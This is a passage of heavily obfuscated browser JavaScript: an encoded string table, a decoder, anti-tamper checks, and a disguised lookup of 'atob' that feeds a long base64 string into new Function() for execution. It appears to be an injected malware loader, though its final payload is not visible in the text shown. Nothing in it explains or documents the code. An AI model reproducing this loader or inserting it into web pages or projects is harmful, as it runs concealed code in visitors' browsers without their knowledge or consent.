JfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKYvw5y','z3DLreL3tML3BLPxuKPKEwnWsZbZB01iz3LzveLZsJbo','BKXdzhzJmLjRvLHgsfn5y3nkmKyXvw1stgjxovPKBKvU','ww5SwfvhuMTvvezSsNL3BLz6wNrKmwrryLzowfvhmg5m','mwvRwLHvrMnUtenKwe5xuMPtBe52zwXKu1uXz25mq2r0','r1PZwKv0weP5D25wEMqXzwTwme0YtLrwEwnZsJnSDgeX','mKvUs1n0teTeqJrorezOtenKv2mYz2XkEwTYu3LND2ve','Efz5y3nkmwmZuJjswe5yrKXwmujusNL3BMvxmxjIv2H0','z3HzEMTZsJfRBq','y2S5m0P5A3jtEwD3zurgAu1dD25lwgn3vgLJCeSWC29n','CLjxzgPpvfvUtenKwe5iqMPtsezmy1HKseP5D25Hmgn2','y3nkmKzHttjssfDyvMXkExDUwtjOr1PfzerIEKiZy1nJ','sgCXtvDfC0P6rKrJBtbUs1n0teTeqJroveeZtenJEfeZ','mJG2mZqXsMjZyNLr','vMmYvg1os2nty3nkmfe0yJi5rgr6uKHkExDUvNPwDwjS','D2vewMPnAxDUu2PKs1fty3blmhnVtuHNmLLTsxnkmezP','EwTYu3LND2vevtrnAxDUs1zbAgndy3blmhnVtuHNEK5x','u3LND2vesMTAu3DUwwW1Egrty3blmhnVtuHNmfPQz3nk','y21VBKTtDeXlrei0txPsBeXdzffnr2HssNLRCLn5z3DL','C0OWmxrpv1vUs1n0teTeqJrove5OtenKBLrRA3HkEwTY','zhnAALjfsNLRCLn5z3DLrezRt0n3BKTTuMPAAwnWsZbZ','tMjtEwD3zurzEa','q3DUu3LAC0Pdy3blmhnVtuHNEvPerxnkmtb6zuvRBKTt','B01iz3PzBvfZsNLwvvLRog5lu3rms0rcne5QtM1mq2mZ','uJjvBKXdzhvKv2XguLDgDeP5D25wELPyy2XJmfLSzfHv','DeXlrei0tvDoAeXdzhbuvZaXsNLRCLn5z3DLreKYtNL3','m0PSzeHwEwjPqNDlsevZy3L4meXiwxnKExG1s1r0ouXh','zfHor1O0vJfknfPfAg5tEwnZsJfJm2fhtK1Iv3r4uwXS','teTeqJrnEKKZtenKCfrxmdfkEwTYu3LND2vevMPzu3DU','ytfoCMeWtLHIwgnUtenKAvP5owTwsez5zvnJC0OXzfjv','u2nWsZbZB01iz3Pove1ZsJbfBwvyA25lu3rms0rcne1T','t0D0mfKYmxzoruPysNL3BLyWou9ArwHuytnWrK1xrw5m','zg9rmJLywM5Aq1KXsKHkExDUvJa5A1PfEdnmmK5kvtj0','CLn5z3DLre5PwML3BLLSnxHKu2nWsZbZB01iz3HzvfLZ','utj0D1yXrMHkExDUzevWrvjTouHIu2nZsJbssfDhnw1t','D2verM1zu3DUtNPwqvz5y3blmhnVtuHNmK1huxnkmLLQ','D25Hvtf0tLnJCeSWC29nsgD6wvrbC0P6zfvJv29Us1n0','mK9huMjkmuzty0HKEgf5zgrqu0vOvZeWn2zywMHJAujS','EwD3zurAALPPD25lwgn3vgLJCeSWC29nsgCXtLDnC0P6','rZbZywX0teTeqJroBvjPtenKze0ZAePkEwTYsJjoBeOX','z3DLreK1wvn3BLmWvLfxEwnWwfqXBwrxnwPKr2X2yMLO','sgCYwvDvC0P5BhLum2nUs1n0teTeqJrnv0KZtenKze0Z','DZrIme4WuNLJCW','vNLJC0OXzffmmK5lvti4Efz6utnzmhbisNL3BMveAhzJ','mdG0zgLJC0OZBerHmviWtvvAA1zhrw5mq2rZt0C5vgvf','wfqYB3HwmdLOsNL3BLz6yZrArMmXvuzKwfvhmg5mq2re','CeSWC29nsgD5wM1nC0P6rKrJBtbUs1n0teTeqJror1PS','yvPgtJrpq2nZsJbwwfzftMPsm0vUtenKwfvivLjIrgHY','u3LAC0Pdy3blmhnVtuHNme9urxnkmwXyyvHrBKTtDeXl','vM1fBKXdzhvvmJL3zgPcnLPty3nkmwrrv21sv2rwwMPt','reK1tenKze0ZAePkEwTYu3LND2verMTnq3DUvfrwwvn5','EwD3zurgAK55D25JmNC1y0nJCeSWC29nsgCWtLrnC0OY','sJbfBwvyA25lu3rms0rcne5QzZrmq2rrtuDOuKP5A3jt','vNPwuvuXzffvsejyvdbnBKXdzfHomdGWwMPkAvDty3nk','mtyXnJvoBu5gquS','mtmXC3DSqNvI','tM1fmuXdzffoBMCWsNLRCLn5z3DLrgn3tKn3BLHRCZvt','zZfzv0vZsNPgrgnTmg5lu3rms0rcne1TsxDmq2rbveDf','CMnUtw1kEwTYu3LND2veutnnExDUuvnAnwvty3blmhnV','zdfwrwqXsNLRCG','zfnJCeSWC29nsgCXt0rrC0OWrw1LwgTUs1n0teTeqJro','qMjkEwTYu3LND2vetxDzExDUs0nSD1zty3blmhnVtuHN','wxPjC0OXmxfprgTUs1n0teTeqJrnBvzStenKtK5wAeXk','C0OXqtjLrffUs1n0teTeqJroAKjQtenKCMnUtw1kEwTY','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','mdb2wtaXrgeXB25mq2ryvw5cALnivNDArtveyNPNBKXd','qM1mq2rYy25nBuP5A3jtEwD3zurwBu5dD25uvfzzu3LJ','z3DLrfeYtvn3BLDtwK9kq2nWsZbZB01izZjor1vZsJbf','BMfUwtnzmuPeytaXDvj5y3nkmwmYwvm5we5fnwTvm2Hq','wLnJCeSWC29nsgCXtNPbC0OZzZnIvgTUs1n0teTeqJrn','wKrzC0OZtNnpwefUs1n0teTeqJrnEK15tenJCgr6qK9k','sJjnngiYow9nsgHQvuvJBKXdzhHvmNq1wvzoCLvTtKHk','EJf1wLHJz1vTvM5swgH3s0DwyLn5z3DLrePPwvn3BMvR','A0P5A3jtEwD3zurkBu5dD25uvfzzu3LJCeSWC29nsgCY','yM1omgfxoxvlsefZy1n4EKTyDhLAwfiXy200z2ndAhHm','mwrttKzOC1eYDenzmwnUtenKAK1vsMTtBgnUtenKwe5f','CLPiCdnLr05ivNLJC0OZqtrHmfP6t0DZELz6vJvkExDU','AujxufvZC2numxvAwgnNvw1wBLjyAhDlr1zIvMLND2ve','tgnty3nkmwrtwLv0nvnutMPtwevUtenKEfuYDhzJvtvh','sLeYDfnJm1P0sNL3BLz6zeLtvMrrzw1Wwfvirw5mq2ry','ne5QsMXmq2rlyMT4A0P5A3jtEwD3zurgBu5PD25ABMXj','AgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5','zfnIr05pzfHsA1iXtNzAAwnZsJfJmfrTtLnprZK0vJfg','BMmYDZvJq2nWsZbZB01izZbzALfZsJnoC09yqw5lu3rm','re5TwxL3BLrxmdvAu2nWsZbZB01iz3Lov0LZsJfbD2fg','yLzPz3DLre14tNL3BLnQzeTru2nWwfnOBfCXww9nsgCY','u3r3wvHkELPvBhvKq2Hls0rcne0YuMPmq2rKtvvks0P5','sNLRCLn5z3DLrePSwML3BLHRCZvtu2nWsZbZB01izZbp','nxvSzeDNuq','u2nZsJfKuK9xCdrxvgGWsNL3BLyWouvwrvOWvhPRBKXd','nwvty3blmhnVtuHNEvL6A3nkELjptwXVBKTtDeXlrei0','wtjzBKTwmg9kEJbUtercne5dBgjwAwD3zurkBe1dD25w','rZLfutbJBKXdzfHov0yWwLDACwvPy3nkmwmXzvHODfri','tenJB0TyqLzkEwTYu3LND2verMPou3DUwfrgq1nPy3bl','BKTtDeXlrei0tM1jneXdzffkBuPbsNLRCLn5z3DLrfuW','z3nkmg8Zu2TfBG','sJngsfzwtw5lu3rms0rcne5uuxPmq2rYy25nBuP5A3jt','BKXdzhjtA1PQvtiXCK5vvKHkExDUvNPsBwvhAg9tBvju','uNvAmgHOsNL3BLjftNzpvuzSyvrRBKXdzeDxweL2ywXS','zevOnLmYtKLJu2nZsJjJEwnyqLHvvNbRvLHfBKXdzeDz','zfHomdLSvNPznfzSzfjsEwnZsJfJmK9iBfHoALzhvJfg','mJLAvNPKB1KWDfHkExDUvNPACe5vsNPmmK5qvNLJC0OX','ELKXuKHkExDUvNPAvfmXyZbIAMXyvwTnBKXdzfHvvxbR','BKXdzejprZLRzvrbmfv5y3nkmwrrwMPcELPgtNHkExDU','sNL3BMjwtNjtvu5QtKzzBKXdzgLAAZvQuZboCLfyBhHk','q2r4uJfwveP5Bgrlr1zIvNLND2vewM1oExDUwM5Ssvfd','sMLArfCWog9nsgD5t0DfC0OYDerzmKvUs1yWB2riBhDA','me1TsxnkEwX5vdnJBKTtDeXlrei0tLrvEKXdzefur0vO','yxPOCLeYnwHkExDUvJfgrwryvMLJvK1UtenKqLuYovbA','vvvJBKXdzdjvmJL6uvuXtfnty3nkm2reytb0qMrPowTu','q2rVttnOALrxmxjrA1zOsNL3BLeWDZnArwC0ytncwfvg','rZLruKHfBKXdzhzuAMrRvgTWBwnPy3nkmeK0ytj4q1OW','q2rKttnOsKP5A3jtEwD3zurnmLL5D25AAu5vuMLJCeSW','wgTZnvnty3blmhnVtuHNme5ez3nkmLLQvKvzBKTtDeXl','z3DzAKzmsNL3BLfStNjsr2S0ytfkBvLty3nkmLzRttjs','we5TnujAveOWwKzcEeP5D25ArgHYyMTgEfz6rw5mq2rS','sNLRCLn5z3DLreL6wwL3BLffEgHju2nWsZbZB01izZfz','BdnnrtrUs1n0ta','u2nWsZbZB01izZboALLZsJe1te9vA25lu3rms0rcne0Y','rNrIEKjyvdfAALvuAhzzAwnZsJj3EfzTuK1prZH2uLHf','s0rcne0Yvtvmq2nVs1HcvKP5A3jtEwD3zuroALL5D25H','s1n0teTeqJrnv1zQtenKtfjwqMjkEwTYu3LND2verMXn','ExDUzfvoDLjUCgXsELvUtenKEvuYovvArtfHwtbKAeP5','Dw5KzwzPBMvK','q2rWww14ALzhmxjnBMrysNL3BLyXrxzArwXeytnWrgrT','AeP5A3jtEwD3zurznfLtD25Av1jkzhLJCeSWC29nsgCX','q2nWsZbZB01izZfnAMnZsJfbBvLRqw5lu3rms0rcne1x','se1WtZmWn2rTrNLjr1u5wxL4BvbxwJfIBu4WyvC5DuTd','CeTetw5lu3rms0rcne16wMXmq2rSwKvSm0P5A3jtEwD3','uxLoAxDUuuv4AeLty3blmhnVtuHNEK5etxnkmejnwvnf','tKTKA0PRvuzoDMf5y3nkmKK0ytjgDgnwuNDJmJfYu1zJ','twL3BLPPtLvsAwnWsZbZB01iz3LovgDZsJfRBvrPuw5l','mwnTngDJrhC5y1r0ouXhtMjtEwD3zurrEK15D25yvezd','tenKBfPfBdnkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJ','u3DUuuv4AeLty3blmhnVtuHNEu1htxnkm1zvuJnvBKTt','ELnhog5mq2rUt0D0q2vuAhjHmwmXwLnJC0OXyZbsrtfy','rei0tw1fmuXdy3fkruz4sNLRCLn5z3DLrfL3tNL3BLLS','B01izZbov0vZsJfbmMveuw5lu3rms0rcne1TwxPmq2rr','DvmZvw5mq2r4versvMj6rtrkExDUvNPKt1KWmurImxby','BMmWzZfLBu5Vu3LJC0OXzfnLr1jrt0D0mMvywKXkExDU','s1H0EvPyuJfJBtrNy0nOEeXitxnKq3GYteHJC2vtEdzm','wML3BMmYDZvJq2nWsZbZB01iz3Ppv01ZsJj4Bu5fuw5l','ndK1mtvlAuHsDuW','ngiWzdjnrxn4sNL3BLz6zeXImwrtuKuXwfvxvw5mq2qY','q2nZsJfJmMvhtLbJvejfy1zJBKXdzfHum1y2vNPJmvKX','rMrZyKuXEeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','CLn5z3DLre0WwKn3BLn5wNnkq2nWsZbZB01izZfzBu1Z','A3blEwHms0rcne1QuxLmq2rTzvvOquP5A3jtEwD3zurn','tKHOALzhmxjssgrRy1nJC0OZwNrHmLz2uti4mfjvy25m','zdrHsgXdyuu0meP5D25IEKzettbksu9dy3nkmwmXvtnW','uMvNrxHW','tuHNEu9xtxnkEvzvwwS4BKTtDeXlrei0tLrnEeXdzhvs','rei0txPvmuXdyZnwsezXsNLRCLn5z3DLrfzRt1n3BLOW','utjZDMvQtMfArxHOsNL3BLyXrLnzmgHmvM1sue9hohLk','D25uvfzzu3LJCeSWC29nsgD5wvDzC0OWChvur1fUs1n0','q2ryvdfonvLuAhjvmKzysNL3BLz6ze9zmgrHy1n0nfz5','nuP5D25wmuO0wtfbD1DTuKHIvZG1sNL3BMnRAZnzmg94','EK9tD25lvKfOy0nJCeSWC29nsgCWtvrJC0OYEg1orvfU','teTeqJrnmK5StenKnLjxsxHkEwTYu3LND2vewtnpu3DU','vw5yu2H4tenJBKTtEhHqv1zIvMLND2vesM1nAxDUytbo','sfmXyZnJAMHyvhPbBKXdzfHvr1y1uvvVm1KXvMHkExDU','ExDUvJfgwu5vrLPpr3nUtenKD1iWwMTvr0PyzenJC0OX'];var _0x1595705t=_0x1595705d;(function(a,b){var q=_0x1595705d;while(!![]){try{var c=-parseInt(q(0x13b))*parseInt(q(0x119))+parseInt(q(0x283))*parseInt(q(0xc8))+-parseInt(q(0x171))+-parseInt(q(0x23d))*-parseInt(q(0x11a))+parseInt(q(0x24c))*-parseInt(q(0xc2))+parseInt(q(0xf0))+-parseInt(q(0x1c9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1595705c,0x48393));function _0x1595705d(a,b){a=a-0xb7;var c=_0x1595705c[a];if(_0x1595705d['PfJzJa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1595705d['PALNTI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1595705d['NmwLDR']={},_0x1595705d['PfJzJa']=!![];}var e=_0x1595705c[0x0],f=a+e,g=_0x1595705d['NmwLDR'][f];if(g===undefined){var h=function(i){this['vxnIJC']=i,this['qWXXdw']=[0x1,0x0,0x0],this['aWAwrk']=function(){return'newState';},this['nqMCMJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OnMImQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SJNrhK']=function(){var i=new RegExp(this['nqMCMJ']+this['OnMImQ']),j=i['test'](this['aWAwrk']['toString']())?--this['qWXXdw'][0x1]:--this['qWXXdw'][0x0];return this['wUtdsy'](j);},h['prototype']['wUtdsy']=function(i){if(!Boolean(~i))return i;return this['dPnWvS'](this['vxnIJC']);},h['prototype']['dPnWvS']=function(j){for(var k=0x0,l=this['qWXXdw']['length'];k<l;k++){this['qWXXdw']['push'](Math['round'](Math['random']())),l=this['qWXXdw']['length'];}return j(this['qWXXdw'][0x0]);},new h(_0x1595705d)['SJNrhK'](),c=_0x1595705d['PALNTI'](c),_0x1595705d['NmwLDR'][f]=c;}else c=g;return c;}var _0x1595705e=window;function _0x1595705f(c,d){var e={};e['OAQXt']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x1595705d,n=typeof window!==r(0x15e)?window:typeof process==='object'&&typeof require==='function'&&f['OAQXt'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x179))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1595705f(_0x1595705e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwNzc5NjhjPVsnbDEzZFJTb'+'1lFcScsJ29Db0tiZUZjUHEnLCdXN1NoYX'+'hmaCcsJ1c1ZW1XNm45V091JywnblNvQmc'+'ySmNMRycsJ1dRNG1qOGs5aHEnLCdXUHlW'+'VzVyeFdPOCcsJ1dSTmNLM3BkSW1veScsJ'+_0x1595705t(0x12e)+'JjSFh4ZFJzcScsJ2hDazZDaHRkVXEnLCd'+_0x1595705t(0x156)+'ZXFPV1JoZExxJywnV1Bhb1c3cnJXUWUnL'+'CdlQ29rdU5yTCcsJ0Vta0JyeDNkVmEnLC'+_0x1595705t(0x103)+'pJywnbm1rU0Rta0dXNWUnLCdXUVpjSDhv'+'N1c1SmNKYScsJ0IzZGRUQ2tOV1A0Jywna'+_0x1595705t(0x1c6)+'wnb2VCY1E4a01nRycsJ2xDazVhSkwvJyw'+_0x1595705t(0x1c7)+_0x1595705t(0x1aa)+_0x1595705t(0x13c)+_0x1595705t(0x1cd)+_0x1595705t(0xe5)+'LCdoMXhkVlhENycsJ2pDazVETkpkUXEnL'+_0x1595705t(0x28a)+'cnLCdoZ0ZkVkNvU0JxJywnV09KZFZta2x'+_0x1595705t(0x26d)+'QmNLRycsJ2t4N2RLYnpZJywnVzVwY0hTb'+_0x1595705t(0x194)+'lIdScsJ3Nta3FXNy9jVXNDJywnbENrc0N'+_0x1595705t(0x26e)+'UXJUNlc2RycsJ0U4a01ES3BjTlcnLCdXN'+'zNjTW1rRXZiZScsJ1c1NUpieFZkSGEnLC'+'dXNENqVzQw'+(_0x1595705t(0x191)+_0x1595705t(0x124)+'doTUJjVUNrQWdxJywnVzRkY1A4b0ZXUVN'+'5JywnaHZaY084a1luRycsJ3BHeGRQWE9K'+'JywncGVxZ3pzaScsJ1c0cGNQWTNkSHQ4J'+_0x1595705t(0x15d)+'wnV09sZE1Ta1RGaDgnLCdnSUZkTnRHVCc'+'sJ1c2V3lXNmlaV09LJywncHU3Y044a2Nq'+'cScsJ1c3dkVXUXJQV1BtJywnV09PeVc3M'+'TlXUVcnLCdGU2tPbzhvbkVxJywnVzc4Wn'+'ZKcGNKYScsJ2NDb29XT1JjU1NvLycsJ3l'+'Ta3lhU2tSbnEnLCd6OGtZVzRWY0xiNCcs'+'J2xDa3p5Q2tEVzdtJywnYTEvY0dDa3J5c'+'ScsJ3lHRDgnLCd0bWt1VzRwY1FXMCcsJ2'+'Jtb0ZXT1pjSDhvMycsJ1c0dkZXTzdkTzJ'+_0x1595705t(0x17f)+'aVhpQ2tvam1ra1dPYmhXNlMnLCdXNGhjS'+_0x1595705t(0x25d)+'hkVGN6RycsJ1c3OGJXNDRvV09pJywnV1B'+'KY0c4b0NXNWhjTUcnLCd5SUR2a0xtJywn'+_0x1595705t(0x228)+_0x1595705t(0x203)+_0x1595705t(0x1a9)+'SQ2tyYUcnLCd2OG9xYTMzY01xJywneW1r'+'TG84b1J3YScsJ21ta3lxZEsyJywnZW1rZ'+'GlHdnInLCdXNEsxV1F2TVdRYScsJ1c0dX'+_0x1595705t(0x145)+'HJywncDA3Y01TazJ4VycsJ0Ztb25jTnBj'+'VXEnLCdXNzBxV1BiTldPVycsJ2gzVmRUQ'+'29xekcnLCdiOGsxRWVWZFBHJywncGhCZE'+_0x1595705t(0x10d))+('J2ttb0JuTTNjUkcnLCdXUEpkTnVSY0o4a'+'2knLCdGOGtCVzRoY1ZJdScsJ1dQTmNQbW'+_0x1595705t(0x197)+'0VzRkZEt4QycsJ3Vta0Z2MlpjTWEnLCdX'+'NWk3V09mcVdRcScsJ2xDb1VxdkQvJywnV'+'zVWY0xXU3pGVycsJ2JDa0REMU5kUFcnLC'+_0x1595705t(0x178)+_0x1595705t(0x110)+'OGtUemd4Y0hHJywnbkNrSmNiSDcnLCdXN'+'no3V09OZFF1eScsJ2Ztb2lXTzNjVlNvOC'+'csJ1c2ck9nTFpkTXEnLCdtck5jR1NrUXV'+'xJywnV1JSY004b3NtWm0nLCd0Q2t6bW1r'+'ZW5hJywnVzdqUFdPSFlXUGEnLCdXUnhkS'+_0x1595705t(0x263)+'0vZEdta0FXUnknLCduMDNjR1NrcG1HJyw'+_0x1595705t(0x16e)+_0x1595705t(0x118)+'2Jtb3BXUkJjS0NvaCcsJ1dRcGRNQ2tWcW'+_0x1595705t(0x20a)+'EbicsJ1dQZGNTU29TVzZaY05hJywnVzRC'+'Y1NTb25XUThEJywnVzQ4Rlc1L2RWd3knL'+'CdXN1ZkVEliQ1c0aScsJ2V1dW11c20nLC'+'dBYzkzYWRpJywnV1B2d1dPRmNQSVZjSm1'+'vRmlNbGRHbWtmcEcnLCdrMWxkUjhvbEVH'+_0x1595705t(0x23b)+'ycsJ1c3ZjVqZ2RkUXEnLCdXUmxkVE5oY1'+'A4a00nLCdXNzVRV1JGZEhMNCcsJ0I4a3F'+_0x1595705t(0x28d)+'a1l6OGtIVzZpJywnaFNrY2VJOUEnLCdXN'+'XZ0cGd4ZFFxJywnVzRXS1c2cXNXUlcnLC'+_0x1595705t(0xca))+(_0x1595705t(0xcb)+'ywnbDhvZkZOWFgnLCdhTWFBV1BsZEdxJy'+'wnV1FLQlc0THJXT20nLCdXT2Z4c1pHdCc'+'sJ0VTa3VFMUZjTXEnLCdXNUpjTFNvcldQ'+_0x1595705t(0xfb)+'lcnLCdXNXhkSVl2Ulc2OCcsJ2EyYVFXUj'+'dkU3EnLCdtOGtVQkNrWVc0bScsJ1dSbUF'+_0x1595705t(0x1f3)+'NEExL2RSVycsJ3pDa3l5Z0ZjSnEnLCduM'+'GRjR21rUG1hJywnVzdlQVc3OXpXUjAnLC'+_0x1595705t(0x147)+'HJywndVNrdmpDa3FucScsJ3E4aytkbW9a'+_0x1595705t(0x21d)+_0x1595705t(0x242)+'9SRDFmVCcsJ3pTa3lyWTdkVWEnLCdXUld'+_0x1595705t(0x1b1)+'V1IzZEd3YScsJ1dSdXJXN3ZiV1I0JywnV'+'08wUnZkQmNHVycsJ1dQTFlqTk5jU1cnLC'+'dXNzEwcGd0ZE5xJywnVzV4ZEdaOWxXNjQ'+_0x1595705t(0x144)+'YScsJ0VTazB5S0ZjVWEnLCdXNzVtV1FEZ'+'FdPNCcsJ1dSRmNWS0pkU1NvMycsJ2ZON2'+'RSc1RVJywnV09IWVdQVzZXNEhiVzROY1B'+_0x1595705t(0x1df)+_0x1595705t(0xe6)+'CdibWs4QXZ4ZE1xJywncnJGY1RTa0lEWU'+'95VzY0JywnVzRxeldSYmhXUHUnLCdFZjd'+'kVDhrTldSdScsJ1c1SmNUZEM4c1cnLCdX'+'UnhjUDhvU1c3RmNRcScsJ0NzemNrYUsnL'+'CdXNHFZdnNWY0lXJywndGZkZFZtaytXUU'+'MnLCdlbW9X')+('Z2h0Y0hxJywnVzV0ZFNZYmpXNDQnLCdXU'+'WhkUnZGY0hta1onLCdqd0ZkSmJmZycsJ2'+'4yS3N2WjQnLCdlbWtTYXJQRCcsJ3ptb2R'+_0x1595705t(0x19f)+'TWJYVHQnLCdXN1drV1JQTVdQTycsJ1dST'+_0x1595705t(0xbf)+'I3ZFY4a1R5TG0nLCdxQ2tpbUNrbG9HJyw'+'nQ21rcXkyWmNUcScsJ1c1dmlweFZkS1cn'+'LCdXN2hjSzhrWHhyMCcsJ2hzTmNUbWtQc'+'WEnLCd4cTFFaGVLJywnVzdLOVdQWG9XUV'+'MnLCdXNkttVzRiZVdQMCcsJ1c3ME1XNE9'+'lV1JHJywnV1JaZEsxVmNJQ2twJywnV09C'+'ZEhTa1hXNnlUJywnV1JaY1JLdGRQQ29lJ'+'ywnV1AvZFVDa1R1Z08nLCd6Q2t4a1Nvbn'+'dhJywnVzVLaVdQdk9XUVcnLCdtaC9kT0N'+_0x1595705t(0x204)+_0x1595705t(0x195)+'FhSZFByT2QnLCdXNTBSRmE3Y0pXJywnV1'+'BMcXVINDcnLCd0U2toRXFLJywnZWFaY01'+'Ta3pxcScsJ3JTa3pkU2thb0cnLCdXTzdk'+'SzhrM1c0OFQnLCdXUkZjRzhvNlc2VmNJY'+'ScsJ1dQeGNJTnRkTUNvUCcsJ3lTa3VuQ2'+'9nRHEnLCdXN1NmQVlKY1VHJywnVzU4Wld'+'SWGtXUTgnLCdqZnhkTzhvL3FXJywnV09L'+'N1dSaU51VycsJ1dQNXNDVzRYJywnVzcxQ'+_0x1595705t(0x24f)+'dSVDlCYVM1Jywnem1vSGwzTmNTVycsJ1c'+'1Q05rTHpXJywncjhvZ3NOMDcnLCdrMU5k'+'UkNvVnFXJywncGZSZFBxUGwnLCd6OG81e'+'TBTVicsJ3pTa1FkQ2tOYlcnLCdFQ29KeG'+'Y0QycsJ0M4')+(_0x1595705t(0xce)+_0x1595705t(0x200)+'BIVzY1QldQUycsJ3h0WGFkeHEnLCdEQ28'+'0dGdPcCcsJ3ZTa1RDMWRjVHEnLCd6bW96'+'dWdhRScsJ1dPZGRLU2tKejBlJywnV095c'+'Fc0TElXUDQnLCdXNUhBcE54ZEphJywnVz'+'dLd1c0ZGRRZkcnLCdkdkpjSFNrNGlHJyw'+'nbFlCZE9hT2onLCdXNmZQV1BQU1dQOCcs'+'J1c0eTJXNk5kSExtJywnV09kZFZ2TmNQO'+'GtEJywnZE5aZFJDb0V6RycsJ1c1dXVXN1'+'BLV1IwJywnRjhrWXF4M2RWVycsJ21oTmN'+'WQ2tzcEcnLCdmOG9ucGVWY0hxJywnazhr'+'WENxS2wnLCd3Q2svY21rSWRXJywnbXdxV'+_0x1595705t(0x266)+'RkVkNrNEFNNCcsJ1c1RzZXNEtnV1FHJyw'+_0x1595705t(0x1dc)+'V1FGZEp2eGNSQ2tDJywnRGhPbW5ncScsJ'+_0x1595705t(0x19a)+'dXUjBweFgzY0xhJywna21rM2pKZmcnLCd'+'sbWtVRFNrL1c1TycsJ2ltb1dhMS9jSkcn'+_0x1595705t(0x22e)+'2EnLCdlTWxjTUNraGVHJywnajhvY0YxWD'+'UnLCdvc1JjSDhrWkZhJywnakNrQ21ITHM'+'nLCdXNW1rZXVQbkZnUmNIYXFYVzY0ZCcs'+'J1dPN2NMOG9QVzVwY0lXJywnVzVXQlc0Z'+'kxXT3UnLCdDU2tvajhvbENHJywnV1B4Y1'+'B3cGRLQ28xJywnV1JWZFYySmNQU2tDJyw'+'ncVNrSEQyZGRMVycsJ29ndGNIU2tpd1cn'+_0x1595705t(0x1ad)+'CcsJ29Ta3N4U2txVzdXJywnVzRDR1c3S0'+'xXUG0nLCdX')+(_0x1595705t(0x1e4)+'1dQRmNMZWhkSzhvTCcsJ1c0VHVXUVRnV1'+'BpJywnV1JkY09tb3VXNXBjVGEnLCdtM0N'+'QQXRTJywnVzRxUXJKSmNIVycsJ2dta2lB'+'OGtrVzcwJywnV1AzY0xDbzNXN2xjU0cnL'+_0x1595705t(0x151)+'cnLCdGbW9hZXh0Y0lhJywnV09sY1A4b25'+'XNWRjS2EnLCdXN0pjSEdHT3lXJywnV1JL'+'RVc3cnRXUlcnLCdXUDBuVzU5SFdRYScsJ'+'2U4b0pXUWRjUUNvRycsJ3NISmRVbW9Gel'+_0x1595705t(0x1b7)+'xJywnaExaZFM4b1BEYScsJ0Ftb3FkM1Zj'+'TnEnLCd6aHhkSlNrdldQSycsJ3U4a3BmO'+_0x1595705t(0x252)+_0x1595705t(0x22d)+_0x1595705t(0x1e9)+'J1c1WmNRVy9kTFc0JywneFNrN0ZNSmNSR'+_0x1595705t(0x1a1)+'NSOGtXJywnRXVlRm5neScsJ1dRNHpXT2F'+'IQWEnLCdBTWhkTkNrbldPYScsJ2x4VmRO'+'bW8xQ3EnLCdvZktRRkpGY01Da0xkOG9UZ'+'kNvaycsJ3QwR3lvMG0nLCdsU29YV08vY0'+'hDbzMnLCd6Q2t1VzRSY1JHMCcsJ1dSN2R'+_0x1595705t(0x132)+'NmhjR0psZEhhOCcsJ2hKQmNUQ2tOREcnL'+'CdkTEpjVlNrUEVXJywnQWRmZ2lLNCcsJ2'+'9DazZwYjEzJywnenMxOWl1eScsJ3RmMGZ'+_0x1595705t(0x16d)+_0x1595705t(0x185)+_0x1595705t(0x18b)+'wnVzU5T211')+('cGRORycsJ0Rtb3Nid2hjVkcnLCdXN0NXV'+'zVWZFV2MCcsJ3pnZVVtTjAnLCdXNW4rV1'+_0x1595705t(0x1bc)+'RTmRKU2tSVzQ4aicsJ1dPN2RUMXRjUm1r'+'UycsJ2h2ZGRPU29Kd3EnLCdnMkJjUFNrY'+'3BxJywnV1JWZEdlTmNMU2txJywnVzdTK1'+'c3S0lXUW0nLCdrTXVWV08vZFBxJywnZ1N'+'vR24yQmNTYScsJ2tTa1hBOGtRVzRHJywn'+'VzZLT1c0OGtXUmknLCdXNWhjUUhxNnFHJ'+'ywnV09HMGJTa0ttRycsJ1c3cGNQdGRkT2'+'RDJywnbThvdFdQL2NSU29FJywnRXNyeWp'+'NbScsJ293S2FBSDgnLCdxOG9GZDEvY1BH'+'JywnVzU3Y1ZhbXVyVycsJ1dSQmRTTkJjU'+'W1rNCcsJ1c3aGNPWmhkUWRDJywnanhKY1'+'U4a3JCVycsJ2YzaGNVQ2s0a1cnLCdtYmh'+_0x1595705t(0x1cb)+'UFNrRHd2eScsJ1dQU2tDZHBjVFcnLCdXN'+'1MyVzc5R1dQZScsJ3hDb1lyMm1TJywncj'+_0x1595705t(0x24b)+'XT0xtdlhlaicsJ3Rta05XNkJjU1pLJywn'+'VzdqcVdQSmRUaHEnLCdoSC9jTFNrWXRHJ'+_0x1595705t(0xcd)+'NIOG9sJywnVzZ1Mlc1aXFXTzQnLCdXUUZ'+'jRzhvSFc3VmNORycsJ1c0R3BXNWhkUE00'+'JywndGUwbG4xQycsJ1c1TmNJOG82V1JPe'+'icsJ0FtazdyaDdjU1cnLCdXNnl3VzRoZE'